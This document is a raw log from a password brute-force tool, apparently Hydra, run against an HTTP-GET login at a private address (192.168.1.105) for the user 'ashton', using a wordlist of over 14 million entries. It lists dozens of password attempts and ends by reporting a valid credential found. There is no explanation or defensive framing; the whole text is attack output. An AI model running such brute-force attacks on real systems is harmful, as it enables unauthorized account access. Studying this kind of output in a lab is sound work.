 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 11] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found